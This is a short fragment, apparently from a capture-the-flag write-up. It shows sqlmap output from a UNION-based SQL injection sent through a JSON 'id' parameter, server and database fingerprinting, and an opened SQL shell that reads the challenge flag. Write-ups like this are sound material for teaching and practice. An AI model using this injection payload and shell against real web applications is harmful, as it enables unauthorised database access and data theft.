 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: {"id":"' UNION ALL SELECT NULL,CONCAT(0x7170627671,0x677a68526d47666f696c55
664971424e,0x716b6b6b71),NULL,NULL-- -","name":"","grade":""}
---
[14:20:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.0.12
[14:20:22] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag
[14:20:27] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
select flag from flag: 'flag{5e5326c0a2d2b4ce3e481f8bdd7f0da6}'
sql-shell>